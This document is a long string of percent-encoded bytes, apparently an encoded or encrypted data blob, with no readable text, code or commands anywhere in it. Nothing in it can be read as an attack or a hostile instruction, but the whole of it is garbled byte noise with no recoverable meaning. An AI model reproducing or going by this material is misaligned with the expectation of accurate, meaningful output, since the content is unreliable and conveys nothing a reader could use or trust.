3%1C%1F,%06%19%15%1C%16%1C%0A%19%06%0B%17%0D%1F%1B%04%12%03%1D%01%05%17%18%0A%0D%01%1B%05%15%16,'538'7%7D$%14%0D%1C%02%05%1F%03'6*!(&%18%20!0.4'07%3C6900=;%05.6%20%0Ddbww#%3C2$%20%3C'%11:776=7;.%05,=69?9%0F%3C;6?98?7'.i46!&;%20%3C%0C4:43%060=955'%E0%B9%84%E0%B9%A7%E0%B8%9Dz9%1E2?0%09/%3C?%3E%7B%0A1%3C%02'4(,%1B!=%22)%22+-;&%0A$'8;+234?4%3C6%22'2%3C%3C7&-6,q?9%1A2%3C;53y5;;%3Eg+6!u;!-6%20u6(87;;=9%3E6&%00%08%0B%0A63'9/%092%20479)?'23)%15%3C31?#''%20+9%22+'%1095%25%0C!%3E+%0A%00l-50.%0A677+%1E%22*'%20%20930%257+*&+%207+%0D%22;%04;;%3E(.-1%20)36%3E%0D7/3-%3C%3C+74%18&6%3C5%046=&0%223'%3E7855%20%00;/?9%0C=60%3C.766+(2+?,2998%20!0.4v%3C&=?5*%7C%3C4../6,:4%14,010)4'%0C'+%3C56%3E,%204,7%3C%25;$?%3C-'%3C%05%255%3C1%3E%05/077+%3C.+%20&%162.57,%16%19%1277733)%3C7%17'((+%1E7&)&%3E6,33)=-;;.%22+07%25.%22=-1:776=7;.%0E%1D-%1D%06z%1F'%14%01%14$%030%20396(.66%1F5.7%1E'9..)?7%075(4%1E7&)&%3E6,04&;?7%05((4%117355%3C%06%3C95&=-%06'3#%3C=&+..4:%3C2%05$6%3E%229?3%3C-?:8.56,7;$2536?j/:!%3C8.5:&,$%18%06:?%2555-%1773;25',%07?46&%206?%018:%3E%20(%22%1D2&0%0E.46%1F0)4847+%18+61!+%002'7=8;.7-%20+)/'%147;?58?%7C%07?46&%206?%15%3C'%20,%17%22*%2032?9**?75+'47!%08%22*%3C''9%22%0C%01%1E+%133'%09&+8+61,749=%3C%3C0$%25*~%1E4.)t%11%13+%05%18%7D-4:53%3C!%7F657%20!;223t:?4=%22'$3+;70s%3C:.g=6&093%3C7,%10%0C%02%17%07%0D%16%1B%15%1D%0C%13%1B%0E%02'%12%3C+9(=6,'?3,!%3C+%19&7==!z0+:&0z7+:$4.%22y%3E788%22+s&:z&7s=70%22:'r%222(*6r66&*%20r13#y==!z#%3C0%3E4(%22y:&+%19%08%17%15%1B%12%0F%15%18%11%1E%10$%7Cycr+6%22'!=!;3%3C%0C;65)%06%20146%22%06'%2044452&0$%0A00%20:)(?',%222.-6%1E%3C)3'!;223'%03%15x%16(%3E%3C,%3C)%06,':%10(56!,%25258%207&$%0A61;9?g%0A244(.'%15%11%1043+*,-k91'&%25)%7Dv%7C,%11?404%3C%023#-;%1A03%201',%061%2256&:49%1A%20,v$4,1#%20;+05;0(9y7;1z)6'r%3C44-2%3C!3&-6,44%2056,=3#=6%3C+6(87;;=%18;2%20%7B%3C56=&%0A2.%3E;%3E%3C=/-%0C0:(#%3C!%0D';#0&!+%05c:0%010.30=5&$%7D?:%20&.%18-:?0%055,=%0D4*7*-%204-%12+?,93)2-!043'%03%7F%05/5)?7+/)*;;3.9%17%25;13&'0%3E4)4%15:!!$%25-=%0D&?78!3!55%06;7%3C=/--%1547%22%0A;796%15%3C%20;/?9%1E%3C=26%22'03!?%206!++8277%3E0%13)?%3C,wz.7%20&0;#y%3C4ux9)?'23)*-!!57)66+2%2204:!$4%3C'%1F0.&'2%3C%3C7&-:=;$$8=1069%160,%1A$%10%3C%10:4.o%0E:%3C%7Cz%03%3C%209!57'0362%22%16!;23)*-%01=?+5%7D%016;+%3C7,%13;$%3C1=:19h%7Db+0%16,6%20,$(7?=4%3E9%0A;796i%0B6?:,%22%1B?=61%17847+)$8?7+%1B5%3E&?043*-%1D%25?58s%1F%3C4.'%16%20'55y?=4%3E.74hu%1F5+%3C%20ux9,!,2?3%14:%3C%1A%09%11%3C!!%3C5)%10=4:$g0%20r;53y2r3/):';:49*!,1?!0=;!3(7-50.%08.=%02'57%3C!&,%14&46!+%16&77!6;7%3C-%080858-;&%1D&46%1F43)-2;;;):6%17'((+-%0D%0A95%3C2&0%18.77;;=9;2,%004&;?7u.(y47!z%25,=69?g07,36(6!,95&=:%3C2%05%258!%7C7;$24%20:/)=%0C;8;%20%3C-1'$(707+;)0%3E3!?#%06'7-.%184%3C$0%0536%0C1043%3C!,%0A%0518?'0)9%0A;796i%14%3C'&?%036$%3C+6(%3E-%016$%02%0F%16%1C%01%05%14%15%1C%06%0A%1E%06%10%1F%0B%0A%10%06%1A%18%02%1A%0E%18%0A%04%1B%05%1F9+61!$%137-'%3C%19(7'%20:6+%3C!!+7&+8%14:(%15%3C=60(96:,%0562%3E:%3C%195&=%10=8*+%3C'7+%099%0E60%144#+%3C;1$78!!0%1B4*6&&$%22%3C-%3E44#*03%25?j)!;8;5%20-!8;5-'$+94'%1438?%0B626%07?46&%206?%02+!='$%1416%3E9$$6?'849-%7Dr+47/6%0D'.+'!71/$%3C-%3C%25,%22%06'7-.%187%3C&0%059%17%07rcts'#%20:=5%3C%20!x8&+~=%20.+0=7u8(+77'w.7=7'$3%3C+&z94*-;;4%22+%04;1./'%20&4(3t1'!.(7~:%3C%3E%22'%3E%20+34%0A$;%25?%12)%00'%25*(+'71$5%3C'''4%118?'0$)6%0C4:53%3C!,2?3%0E60%12%16%14-2&%20)96%20*+34%0F2%3E%3C%3E9=:$+%3C.5?%7F'/+%3C%20,%3C9%18:;%20:7%22'47!%0C%22+%20;:4%098%3E7%1D;)=6%20+3)-6%20'/7-66+.(,!%3C47%227'%0D%3C%3E9%10bj;$h5%3C146%22w-!6(%22%3C=,%175),%20%0546+%3C'%1B;)2?5;63%227'%1046&707%18?4*250$$+63!?%05,=69?9%06-3'9/0'76.2+6,&?3%0D:?052--36..6=,33+-6%20ukim%20retr*-%10:53%0D:?0$2--7#;+'&(+47/6%0D8;.7%0C60)$%06-%7F%D1%AC$384,%05%1Dj%1A%3C%3E:(j%0D%3C%22+%09%22--94$(?5,%E7%AD%B9$$6=&%3C42%3C-%044$()21%3C.%3Eya!u6.763'$%00t%0A7950'%04=+2.=6%00%01%0A9-%3C904%15%3C47-$4%3C=6%10,%227',e*?'!=+/2'9=+%17(=&%3E0$381%1B;%3E%22!-!#=j5%3C5:$%00%3C=7'3$%1C!%20:(9iab+*56'=65+'%3C%20%3C?)-2&%3C5)%060=#?5%06==;?9%1A2,2(98=;8;3%3C7%7F!??-~%200)%22-~&:w%256'&:79%10%1D%06%10%08%09%18%1F,35$,%20,&.&+'%7F7/3-%3C%3Cx)/6$%7F+%1D&46%01=?+5%7D%1E:;#0=5%12;*%3C-%17%03%1F%09%0D%0C%11%14%08%03%06%11%07%0C%05%0E%17%00%07%07%1B%09%1A%16,%1C)9.60%25%092)#='.%22=-;;%3E%22!%7D,:4%046=&%3C42%3C-%0508%0E%16%00,'/)%0A07;?%0E4%3E713&-6,65*):%3E0%093+6383)%3E-%3E:;#%09?'23)'%3C,&?3%09!=2(%22*%20%1A44#56%20+?&*6%7F:/3'87,%3E(.=,4(966,:*%227-?4%2231%3C%3C+)38',%3C)%0E7%25=%3E3)%3E-7-*%22+:?0438?%7F%22?%25%3E?,09%14%11%12%7Fgoq'!=%22$%127209?g-%3Cr%3C776!&u$%0B/%0779$g6=,%02$%10%3C1%05:(,%3C!%1E:;#'s%3C%25,%22%06?;;?%187&?+3$6=%0D44#+%3C;1%05v%60a%7C%254%20'47!%19%17%0C-!!;3,%20%060%223'o!%25;)vm,i*g07ow=%22-~!!;5-66x.%22!'pu9+8%20!hx3%3C+&x$%156-%1E:$!8%25;65)'%2539/%22%165,%1B%0Ego%7Da+%08%02%0A%06%1F%10$7847=3#%3C-%17%20$#:-%1547%22%0A;796i%09%257%04%0B%05+%3C%25&?5%1D6!6$j)0,:19%0A*?75+w:&0(&-%3C%20u34y==!z#%3C5;;?#w-1'#7-%3C,;.9%0E60%14/#0%3Cro%60g:%3C%3C!??-shu%1B2=:=u9(7'7-.g7%3C&u)2)#='.%22=s;;z%3E6&%20u856$!0(fy%16%20'55csu+%05%18%7D1%3E:9,%1C?78?)--3%20%3E.6%7C?%25i%7C'0r:43y6*!$%07'pj4;#?5ivm%7F?14eadma0d%3C!bpj4;#?5iv;w?f0ga!%3C6j4k%7Cz7jmb!jhqm;&=54n$$,!%20043%10'78$a'%12=+;(';;1?9%0A&,%3C%3C58%3E7+)3+-%0D:4%17+%3C5'?4*-38%3Eqm-/+4(%062'13('%7C547%22t!7&u9%3E6&%11?1007%053?%3C?%004..6-%13+47/6%0D753-%3C?%0A$5%3C%20%22:44%3C%07+%25?9%0D2,%1A%0990=;!$%008%3E7%062%225?%7C%05,%22%1A;%20:7%22%1B!=%22)%22+%177&99%15%14,%17(9??7-$%02+!='t%0B64,%25;#%1C=6+(%224%3C$0%08&.%16%3C!(%3E'?;+4&-:$0z0%3C159z)6'r&/7)%3C%20!$%010-%01=?+5%7D%11=;)%3E6%02'5%20+6!&%0C.*:09?9%09%14a+((-2&0$4-2&%20)%0A%3C%20!4=%22'cb+47/6%0D65)-:%3C%20?%18=6!6%059*&0&.5'%1D%06atw'%1A604305;0(9%1E2?0%09/%3C?%3E%7B%0B20'%024=%22%1D6!6$45~%01%19$%0C8-%11=((46r%02?%25%0F:7%22$%17'!7;%3E%22+6%20+?)=%16%3E07%227',i%3E./s;1ge00=;%08(-2&0xg:?3&)z%7B%20%22'33%3C%0C?43)%06!7&z.:%0C%20:.&-6%0D&95%3C6%3Cu$4%3C'%1B;.%22+%2539req5';930%3C%3C%7D;n%22!7!/57s4%204$-:=;r&p(%200.2+=r%13/):';:4o~%15';930%3C%3C%7D%06e=60%20=%20%3C!irq&rt%0Ewsopt%7B(r&p.%7B%7D%17&-;%7C';)=%3C?%7Dsi-%3C%01!(.74z%7Csophp~4o-z~d?ts'%7B+8+609x*&%3E6,&.&:8,%06%0E%08%09-%3E:;#%09?'23)%112%3C16%22+-%3C4,.%3E2&:(9%1D&,1?$677%00%08%0E%1A%3C?%255)%3C=&+%1956%20!%0633%3C%001'37-:%3C2%1F5+%3C%20+-.=':+)78!1+j?m-';(%22%3E:!!?5%10=&0(7+6&0(9(&7'#%05,=69?9y%20&4(3'%0477%1B2=:=%06.&-6,'?*6%257%10,%227'%1E%3C)3%3C=7'$$+63!?%008:%3C+3%22'?3;%3E4:2%220%19(/6%20+.(%15%3C146%22%0A'%20%3C4%20'2'13(%09%3C=9$%18)!=%25;%208'7%168910,2?3%0C%01%1E+=%22-%1C%01%1B;*%3C-%1C47%22'%0Cv8?38-r+)%2277%016(%22%3C=,'?46?$0$%008%3E7%18;.7'7;;):6%17'((+-%1193%227'%17'((+-8:3)'%173%3C6%3E%1321%3E*(-%1139;):6%11:41%3C!&0%3E%0A%3C%20!4=%22'%0477%1D%0B%0B6%3C1?50=5%165)-6*!$%08)6%204..6=%1B;%0A564%200)4'%3E6%60%17&)-%1547%22%0A;796i%09%257%162%22:8,%2550's%1F4./w!3;%3E(4-*6$g0%20r;53y2r65)*'%20%20936!r:(g7&%3E9$%166-#0$%008%3E7%062%225?%7C%05,%22%08%02%10'50*6%20+9.'%02%3C+%3E%22?:%3C0%0A56#7'..%3C%20,%12;*%3C%00:06+w%1D%22#?%05+%3C%25&?5%0F6%20&3(7%07=:%16(.%177&99%06%0C3&#):%147;?58'='$w!cbbj9%1A%3C%201518%12%3C1((07,%11$$6=!!(2:'='$%02+!='z+626%3C4%20cs%1F%3C)40=5u2%22877'ze%1A%3C%3C!?)-~%06,*%22%7B%7Fr95&=:%3C2z9%1B%20,?)%0B0%20&+j9c%7C%7D+%1D%2276%2046i%1D:395%20%0B6%3E:;#'%1A%3C65*)2&%3C8+%3Cs%229/%200=r#?5*:=;%60g'%00:06+w%1C%20%3C?)-2&%3C5)%1A;3;=%22=-%18&$4853'39y1zj%60&0zm1rxc&%7Bj856$!0(g'%0477%09(:87!%1F5+%3C%20+%15%14%06%12%1C%11%08%08%10%17,2?3%1C!%20:(%0E-6?&$!6-%14'?%22%1E2?0%16(:871%17%22*%2032?9q%7D%7C%7Bse'db%25%2290=%22%20.%0A8=32?5'6*%2555-%20,&2%225?%7F'?4v26z;#%0626#%05#?#%0D!?4-%7D8&$%008%3E7%7B%0E58=!4930%3C%3C%06.&-6%11:7756&0$36-1:$%15%3C'%20,$.6%20,6(%228'7%1A8-%3C0&%00%08%0B''7-.j'%7Cfdm9%18&&:$%02+!='z+626%3C4%20'%25;1?('%7B%22#?gts%2508%205s%3C:.g*&%22%2555-z,:,%22+?3,$%01%1A%1438?9%00%3C'u2&/6r04&;?7u92*'=8z!6%3C&0(ky1'!z&5?r6/4-%3C?u9(75;2z18?'0z)6'r231%3C=s+)%22-%06%13+4&-:$0%0D&26%1E:9,'5%20:43t%3C$0(+8*,%183)%0B2&%3C59%7B/.)&ey'=%3E?)y:!u(%22*6%20#?#y5='z75&%2046.#2&%3C5)'%16%04%10%14%13%06%00%1E%1A%0E%18%1A%1B%13%1B%1D%02%06%1A%1C%12%15%13%06%11%17%01$#0!76..6=%0D'.+'%1438?%1416%3E9t%17/6%160;5%1A?;043'5='9%22=-&';)*?3!?o'7;&7.*%20,&3=%3C%20,!538?%14%3C6%22*-=;%12.=6,%10%0C%02%17%07%0D%16%1B%15%1D%0C%16%1A%0F%05%15%16,q(94:%3C+)752!=%0A&%20'376%22%1A%3C%3C33%20'%17%17%06%13%00%17%0C%05%1C%1E%13%11-=;%1E%22*'%20:#98:,%0A%19%04%0A6&!3)%3E%20,p%079%0C=376%22y'=u=%22-s0%204#56r65)-6*!$%0B8'7%0562%3E:%3C%195&=%10=8*+%3C'7+%09*8!&%1753%112!%12;*%3C%1574.2+6,4%3E#':%20+%025'%60c%25%229%18!;469%1C%05%17%1B%0E%18%1A%12%00%11%05%14%09%1F%1B%01$00-%01%16%08%02%1C%1D%0D%06%16%08%0D%0C%16%07%1B%00%16%1D%0D%1F%1B%04%12%03%1D%01$41%3C%25%06.&+'%10%20.36=,%25/9w9!+j%7Cy-%119;4*s%09u$%0677%20:3#'%1A%20+%1228$7%3C$02%20,%0A7&)-%1547%22%0A;796i%1E6&%06.&+'71$%22+!%11:%3E%22'o6%3C,g:?3&)z%7B1361#+%3C%22wd%7Bv7;#d98?%3E:-%136&1=%0A56#32;30%3C%3C+2&77%3E0%0C.*:0%3C6.-*%11=;)%3E6,!(%3E*-pyz+626%3C4%20y-095%25c-dmtw'47!%12%2204:!$3+2%3C&6&-6,65)-2;;%19&70796%22=-%1547%22%0A;796i%09%257%00%19%05+%3C%25&?5'%3C%3C%07?3+*,%1B5g%0A?70*9%0C=376%22y'=u95%3C2&0z+603!3(7-%02&$%20%3C'%000+2%3C%20&%01#7%3C-b-j9%1F%3C=!?5'%16%1B%13$%05%3C-%134$4,1!6(.;6%20&$%02'(,%3C)%0A61;9?9*6&%1A(.%3C=&4..6=,%1C4$6%3E%224..;?7u*+,4;;z1%3C!!%3C5)ws%1547%22y!7$/.+66u*+,4;;z9:%3C';.9%1C%257;.%096'%01!;5-66%18?4*250$?*-%01!$%22*er;53y%20'%25*(+'71$%038:%3E,%10&:8%22:.%02/6%3C!%14(-%00&4(3%3C7%1F0)4847+j%7Cyc%7Cmb%7Cyc%7Clk%7Cyb,%012%2246%11:6(+-%22-s9)2%20043%0E:%3C150'%1D=;?9gn,%195&=%12%22%25%19&:;7%10(56!,%10%0C%02%17%07%0D%16%1B%15%1D%0C%11%1D%1B%09%1E%16%0D%17%1F%13'#;+%05$6=4%3C=98&&:$!6!,%3C4)%3C!%1A03%201',%065+8!;&$=--%184$=:-&48+%3C',%05(()254..6=r6;+566u5)y==;z.7'7'9%22)'71z%22/6%3C!$%04%18%07%17%12%15%15%00%0C%13%16%19%02%0A%00,q99%3E!;1%05.-6?%0A6%22?',%10%0C%02%17%07%0D%16%1B%15%1D%0C%01%1E%13%17%06%16%14%13%1F%04%0D-%17%03%1F%09%0D%0C%11%14%08%03%06%10%13%1B%19%02%15%0C%18%14%19%0C%09%1C%06+%14&-:$0%16(87,&?3%0A'3!/4%1B2%20%06.%3E56,7.3'8!+%157%3C!3+%16%08%16%03,'?4)%3C%3C&?9%0A6!&3(7%07;8?(,'%1E:=.7%1C&=?5%1D6$%3C9%22%146!&;%20%3C-n131y0%3E4)4dq4:53%3C!%7F8;42s4:53%3C!%7F8;42~09;$2qliu#0%25l+=%22-%11';%3E+%3C-%14'$%60%04%08!%3C%20%22*nu+%09%3E*'78%09$+:%22!$0+:&0$)*-%0B44#%3C+,04&;?7%00%13%055%3C1%3E$%15%3C%20=%20($%3C%02'46.?:7'$c6-!%3E$&%3C9=%3C49%10%16%0D%05%08%08%0D%1C,3497!,4/#0%3C%11:43%3C+&+%0E()-1%20(5%3C=&%01;5%3E6&+)$+67;%054857%0A;5%3C2%0D+~926+%013*%3C%20,%7D*1%3Cs%7Fu4&-:$0z%25+%3C%25&?5y%257').6=r!5(y?=%22s9v%7C,'?%200%20&0(%055%3C0%00%08%0B'%10:'5*0&?u%15%14'87,$jh-;8=942%3C4=%22+-%3E:=u'z%0D+92'!3+z78!!0%13)--:!$$,%20&:7%188?7'.g:&!!5*%062%3E0(3%06%20::-98=;8;3%3C7%7F!??-~%200)%22-~&:w%256'&:7j)%3C%20!$5%3C57'z(+s,%10%0C%02%17%07%0D%16%1B%15%1D%0C%11%1D%1B%09%1E%16%0D%16%12%0E%09-'+?*;661?#'%181+?5+%3C%20%07?76!&+%3E%22)!76;3%3C7,%25;5*6%1B;.90%1C%01+%172'%0A,u%07g%09?74)%22y&!0ze'47!%09.%3E=71%0F55-04)%22%142%22+=%22-%14%02%00$%0A%3C-4'5*%1A;3'%19(=6,%19(9%202,%25;%3E5%3C31$#%3C5!+%00%22':!%16256%3E7%06.&77395)%3C-%1A4$416%3E9w5%3C%20%7D8;.7%0C%200)i)=5+83'?3&.%0E777-%15!'%03%3E%20=.7%20,%004,7%3C%25;z&*%207!z381%3E0z!6!?4.%7Dy-!0(1007%025526%20+%3E.*#%3E4#9*6&%13(%22(&7;.%02+!='%12&77%3E0(9*%25,75?%0A;3150'%1E=!556?3+%3E&-2,%12;*%3C%1F=4%3E9%1D:!48+%3C7,04j*%3C1%3C;+'!7#5,%3C%1C0??$-%06%00%19$%126-!0.%12*6%20%1C%3E96#7';36!%0D%256&%206%20%0A)%22*%20;:49%16:,i%3E./s;1ge;21%3Ew(/6%209;%3E%7Bmnz%3E./m,e%22rkeg%16jw'#%20:=5%3C%20!x8&+~=%20.+0=7u8(+77'w(,'7'$18?'0$(7%17;&9(7';;/%22'%20&4(3%061'!.(7%7D;8;%20%3C-%17%03%1F%09%0D%0C%1A%1C%09%13%16%01%0B%0A%19%0F%18%1D%15%10%05%03%18%0A%01+8(6'%01!;3%3C-50.%08.=%02'57%3C!&,%1E%22*0%20%3C*36!!+%09/%3C?%3E%7B%0F7=2&0%0A564%200)4'%207!%0B28?;33%22+%10=;%3C.%3E-?:%20!,?%3E&95%3C6%3C62&747+%3E%22*';;;30%3C%3C+%13)*&433$06%3C!%1C277%1F0)4847+%1D&46%7C%033%22.%1F=4%3E.74,%12;*%3C%00:06+w%1D%22#?%03%3C%25;6?%096'%01%20*76!&%11?4:-%0C+iimc%7Ce$%15'777/%20'0''(%227'%06%3C7%22'%16$043%17%3C%024(300;%25;38';:4%0A%3C%20!4=%22't%7Bn$%7B=:$u3#dq%0D%0A92*'=8%0938!&0%3E%05,'&:4ey0%3E4)4dq!!;5-~0%20.36=%7F65)-2;;?5t-5'3#%0677&998-%15&$%20%3C'%1D'3%227'3!3(7-64.&c%25;1?(v%3E%22aa%258%207cnkh~%60xijm~%1D%19+%25#%25%08'5%06a7%14%19%0E5t%17%22%1260n:%1B,1p%00%15&f;j,%3E9%06lv%0C%05%1A%1F%1B?%03f5%22w%1D%14%1A%3Cc,%1F%13%146%25;v%08j5+/55%7Bq65+6!%7F4s98?==;%25+%3C%25&?5'%00:06+w%16%3C48+%3C%00%3E0?7'f%22-$%156'='$$'%201:*%22*-%1C:1.8-%200*+807+9&5?,7;4%3C=38?9+%3C&4.%22q%60b1?%20p-%029;%3E%3C!%1C:.%065?=%22?#%0D%3C%11'?&-6%00:5*%146!&;%20%3C-bu$%1416%3E9%16(87,$$n'p3;3*8'71%053%3C+&+7$'%1438?%1416%3E9t%0E7:&%3C;+0)3!3(7-50.%0E*bk%60c%14,#%22:(3%3C7,viw?g7d$%16,2%20%3E$!0!!!%1F+%3C%3E7;.%041:%3E1$%13%166?%3C.9;6&%0A.%3E)6,26(;2%3E+%14%06%0D%1A%04%10$.4250u%2005,6(%228'7%165)-6*!$7847%19?)%3E':+837%0C!0*&+2&:(%18.:6!2g+%3C%25+*&+6%3C!$%0460=&%17&7250(g5%3C31%18277%3E0zjy01u4(-s4:/)=-%13%25*+%3Cs%06%03$%0A67'9?g'%00:06+w%017&3=%3C7,%06.50=5+%3C(,=6%1A%099%3E6&%023#-;,%18;9,:%13%25*%228!3;9%22'%60b%60*?'7%3C+%14%13yf%7Cg$%00t%14%200?)'&9+(%22(&7&.%008%3E7%06.&+',%25(%22/:7%22w4:6%3C0t-*%3C%3C+%1D&46%01=?+5%7D%1C%25,%22%0A*!!?*%0F6%20&3(7%07=:%16(.%177&99%3E2?0w416%3E9$%1416%3E9t%0160'&%19&7%253&$%1E:-%146$%02--%22#?%18;1,%10(56!r95&=:%3C2%60g'2%3E0(3w=72;30%257%0A82-'=;%05%20+26%3C?)--u%7C$5%3C-%02%12w%130'%3E0$.4#='.4'%16%3E093+%3C%3C%023)=%3C%25+#2'%07%0B%05%1F96=%14:(*8',2?3%0B%3C=!%1F+%3C%3E7;.9(#32?97%3C%019?%22)%05;1?('%103;4(-s1:41%3C!&u;g%0A*?75+y%2539/%22y'=u;g*'%20%3C4%20'%7B%22#?gts%2508%205s!%20*76!&0%3Eg;&&u%3E.*209?#p-%25%20$1--1'?&-6%179?*%3C=&%1B%099%11'&%25%0E.46=%20.%02+!='$%20%3C'%11:43%3C+&+)752!=w30=&x8&:85'5277,%1B.91631$%3E0-%00:8(--='3%227'3!3(70:44%20%3C-&4(%20%3C',';0'%17!+%3C.56%1E:;#%3C7,%149$%3C%20!:(4y==!z4,#%22:(3%3C7,9?)%3E':+.()~:%3C=/5:5=.9*;796%7D:%3C?%25;301%3E0%05!8:%3E%20(%22%06!74)(7-%15%20$5%3C%20%22:44%3C%100+;+%3C!&%7B?)81%3E0%0530'%3E0$%0C0-3&)%22-%1E3;;%20%3C!,_uhzs!:/5:6%07%07%16z'%121+=%22-%120&5+,'7%00(+'%10=;.%227'r0(56!hu%1F5+%3C%20ux9%1C%05%17%1B%0E%18%0B%16%06%07%039-!36?%0E=-;&%0A56'=!#7%3C%1C4+%1B7)%1D38?9*6&u$%22/6%3C!%19&5?049,'!7$/%22*'%1547%22%0A'3'.%0F8=69?5'%103;%7D3y0396g46&=5#y%3C%3Cu$#8'3o3*847z-%22;#i7;4%3Cefy%0F,5%14%00%3C%13%06%18%12%10%0D%08%12%13%02%049%1Bs%10%11%0B%14%1B%06%18$%13%04%19#%18%00=%17%1B%06%1C%12%16&%1El%132%03%14%1Bt%18%12%13%14%1B%06'%7D%22;=9=-%171=%22'%07!+%3C5%3C6%0D2;*%3C-7-.58%033';%20+2%22=$416%3E9%05$,%20&:7%188%20!0.90=!!;)-:3!?96=%15%14%1C5%3C%22'043%1C!%20:(9+40%7D$%7B=:$u3#dq='3%227'3!3(7%0C1:,%22+qr66&*%20ow5506%3C!;30%3C%3C%0A9(/6%20%0A4(76pk$%041!=8?g%116316%22*%20,%2569*6&%165$6%20%10%204#56%040(4'#&x85'%00:06+w%187,%0F7'0=654'2%22%25?)=%07=+%1B4*6&%18;)847'$/077%195&=:%3C2$m':1%0A/$'%1D%06ftrh-%3E:57%0A'3'.98!?+23-#hzu0.$%7C%22ii6!5zhwic%7D&,%20'%09=+%1F%09%1E%1A%1C%10$16-%1547%22%0A;796i%1A%3C?%256%22-6,%07?!561!$%1E7-%3C:$%256'&:798'=7$%1416%3E9t%016!10%08%22*:(0$%0656%20!t%04563'$%258092((,=6x3*%3E-%0D!#7%3C-!%256&*;%7F2;*%3C~%3E:=('%1E%20+13'5='9%22%09?3,$%056='&%0D&5?7!%13)*&433$06%3C!%18&52%3C6?9%0A#%3E4)/%092+!;%2556%7C%07%0E%17%1D6!6$%1416%3E9t%100=6:-%15%3C%20;/?#'%00?4(3%1B%3C&%1C44,54%3C9.%3C=&%17;+8=10$o)%257uwg;!=%22)%22+s$0(40%3C%3Cu.(6s%3E:-n'47;?58?,%12;*%3C%00:06+w%02'%3C.%17847%013356,%3C)9%11!,%00%1B%178!!0(9+63&5)%0A'%20%3C4%20'47!%17%22-2,%10(56!r95&=:%3C2z9%3C?,46%22+'%7C;?2-!39%05%25,'&:4%18%3E!313%227',%0A~$%10=4:$%05%0B%1C%05%06%1F%15':!%14(58*,%7B%1F5+%3C%20%165#%3C%1F37?+'%07:0z,%3C*roz9i+c4$!+%3C%3C!w/04:93%201',%209%25+%3C%25&?5'%103;%7D3y0=;,%22+'r:8-%3C0&u.(y#%20%3C7.-:$0z18?'0$%02%17%17%17%11$%7Bepckd942&62%22*-''6oz?=25j:?;%25w78':%7C$))%257%0A,.*:09?9%3C:%3C662=6!+%1F%11%1C%1D%06%0A%09%0B%16%07%0D%06%0E%06%0B%07%0D%06%0A%0E%17-%22'536'+%25?9%0A'3!/4%1B2%20%06.%3E56,%03?5*:=;%1F5+%3C%20+=%22--%7D+%09&4%20';=9%1E2?0%09/%3C?%3E%7B%1837%103;9%225-!6?)%3C-%1547%22%152';9/%09!795&=%16%20'55%146!&;%20%3C-64.&%0A%3C''9%22'abe*?'%20,;?98?7'.i-:&9?%18?%3C%3C!%05$6?='$iw%7C!=;5%3C7%7D+?&%1D2&0$5-#%04462%3C-8%3C$$8?%3E7;$2%1A%3C354')%20+%15)'1=1#94%3C'&?2)-50.%08.=%02'57%3C!&,%09%3E41=9)9;21%3E=56&%3C1%13*847+=%22-%1E7&)&%3E6%190#93!,:4%04+63!?95%3C313)%3E%0C04(i;21%3E=56&%3C1%05/%3C:5=.9%0A*!!?*'),;;30%257u856$!0(g/6%20&3(7s&:5g5%3C%25+3)?%3C,&*+8%20:x8&:85'5277%7F762+-n7(gvm,4?j'%1438?%1416%3E9t%15%3C'''4%136%1438?9-6*!$%0E7%25393#y2%202/*%3C=&u??)61!?#y%20&'3)%3E-84,&*0%20%3C*3c-r15%22*s%3C:.g+640(g-%3Cr4z!0=39z18?'0z.7s&=34y7=8;.7r,1?7%3C=604$06!+%1F%11%1C%1D%06%0A%19%06%0B%17%0D%05%1F%02%12-%3E:$%15%18%07%17+=%22-%1C%01%18;-6!%040(40%3C%3C+%05%18*#%200;#'%0C&+%1C.+64:%229*;=%22%1E2+2&%3C5)'a%7Cetu'2%3E0(3w';!6%22%065=;.%18*:(0$416%3E9w%208%3E7x(%22*%7C%3E:9&56%7D95$8?7%7B046=,%10%0C%02%17%07%0D%06%16%08%0D%0C%13%00%0E%08%06%00%02%1C%149:?74(%130%3E7:/3'%16%01c%14(-%00'%25*(+'71$%20%3C'%10'50*6%20+%19(+6%7C%165*)%3C%3C043%1D6!!((%2066+)/6&%3E1%1C%22-0:+;7)6%3C1%19/0?6+%15506%3C!;30%3C%3C+-/0'7+*2+47%16;):6%3E9?#'&!0(%06%3E6%3C!$%1416%3E9t%17%0E%17%07&?%04,%20&:7%0656%20!$$+63!?%14:!;%25.98&6%3C5%14,#%22:(3%3C7,%25;%20%3C%1A?4=%22%0C!%3E&$&*%207!)h6':0(4v:?%2555--=%25.4t777/%20t%3E=1?9;%20,%1C%1F9%136,%062%225?%7C%1C47,'%14:92*66+%09&'%1438?%15%3C26,$%156%3C?%056&%206%20%1B53%1F%3C';%3E%02+!='%19(=6,%19;270:+%0C%08%15%06%1F%10$41%3C%25+%09%3E41=9r9;:,4%3E-,%20&+%17&:s%1D%06$4:!;%25.%1C-*%220ge**!!?*3%20%7F%3C776!&8;7%7B%0E,762+%7Bb%25%22n'%0477%1D%0B%1C!%20:(%0A%3C%20!4=%22'%11=+=%22-%017&/+--!!57%09!=%25;%208';:49%0A'+9?9:%3C?%256%22-6,uiqi%7B%01%10&%02%1Czr+%12$';3&%14(-0:+%09%02%1C%18,&9&56zdtwp-%20;$%20+26%3C?)-%06%3C%3C.4'15+=%22-%017&3=%3C%1E=1?9%3C=376%22%1A2%3C#;4%0D%3C'62%17+%3C%224=&-:=;%12&77%3E0(9*#%3E4)/t1361%20+%3C';%3E9.6026$6=&0%2235%3C!!$*89='$%02/6%3C!%13)*&433$06%3C!%18&52%3C6?9+6?:,%22%09?'23)%0B65%3C)3+*,:)9%3C=$%3C((7%3E7;.9%1A!74.%22y1';%3E+%3Cs1:43%3C+&u?5+%3C%20+)4'%03;;=%018=5u%09%04'%20%22'33%3C%0C?43)%06!7&z9,!%3E%06?&+0:+,.%3C$,%16256%3E76;4--%11:9(*s0%204#56r%3C)g,=60%3C.766+%1F.'1%3E%20(om#*%7C$%14%1A%01%17%10%14%18%0E%12%1E%19%1F%13'?1+9&7079%1B+5-r13g*209?9%1A?3&)g%3C+&04#*s$462%3Cs,%11348?%3E:-%22=%19=%3C4%0A,?&%3C*+%3C%01=:7%02+!='%19(=6,=/9%0A$;&)9%18&6%3C5%046=&0%223'03;%08%225%3C31$.:%3C%3C%0A3(*%0Cdet774,%12;*%3C%00:06+w%03$0%0B28!9%17((.%207'%1E%22*0,zi9%3C=&'3%22*-%11=;)%3E6,&2%225?%7F'?4v5=:.%22+%7D%22;=97#%1F4./'%16$043%1F!70%1D&46%14%3C4.*;71%17%22*%2032?9%0A%10%00%10%1F%09%